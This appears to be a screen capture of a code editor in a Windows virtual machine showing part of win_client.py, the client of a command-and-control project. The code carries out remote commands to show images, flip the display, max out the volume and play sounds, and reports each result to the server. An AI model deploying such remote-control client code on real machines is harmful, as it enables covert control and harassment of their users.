 win10 [Running] - Oracle VM VirtualBox
File Edit Selection View Go Run Terminal Help Search
win_client.py
C: > Users > user > Desktop > Command-and-Control-Server-main > win_client.py > ...
playsou Aa ab .* 2 of 2
366 if file_path is None:
367 continue
368 try:
369 image = Image.open(file_path)
370 image.show()
371 post_to_server(f"{file_path} is displayed on the client\n")
372 except OSError as e:
373 post_to_server(f"{e}\n", is_red=1)
374 post_to_server(f"{file_path} was unable to display on the {client}\n", is_red=1)
375
376 # "client flip screen" command to flip the screen of the client upside down (Windows only)
377 elif command == "client flip screen" or command == "client flip":
378 screens = get_displays()
379
380 for screen in screens:
381 screen_pos = screen.current_orientation
382 post_to_server(f"current orientation: {screen_pos}")
383 screen.rotate_to((screen_pos + 180) % 360)
384 post_to_server(f"orientation after flipped: {screen.current_orientation}")
385
386
387
388 # "client max volume" command to set the client's volume to the maximum (windows or linux with X server or uinput)
389 elif command == "client max volume":
390 keyboard = Controller()
391 for i in range(50):
392 keyboard.press(Key.media_volume_up)
393 keyboard.release(Key.media_volume_up)
394 post_to_server(f"OK!")
395
396 # "client play sound" command to play a sound on the client (Windows only)
397 elif command.startswith("client play"):
398 file_path = get_filepath(command)
399 if file_path is None:
400 continue
401
402 try:
403 if path.isfile(file_path) and file_path.lower().endswith(".wav"):
404 PlaySound(file_path, SND_ASYNC)
405 post_to_server(f"{file_path} is playing on the {client}\n")
406 else:
407 post_to_server(f"{file_path} was not found on the {client} or the file is not end in .wav\n", is_red=1)
408 except OSError as e:
409 post_to_server(f"{file_path} was unable to be played on the {client}\n", is_red=1)
410 post_to_server(f"{e}\n", is_red=1)
0 0 0 Ln 391, Col 32 Spaces: 4 UTF-8 LF {} Python 3.10.11 64-bit
Type here to search 14°C 晴時多雲 1:15 PM
12/15/2024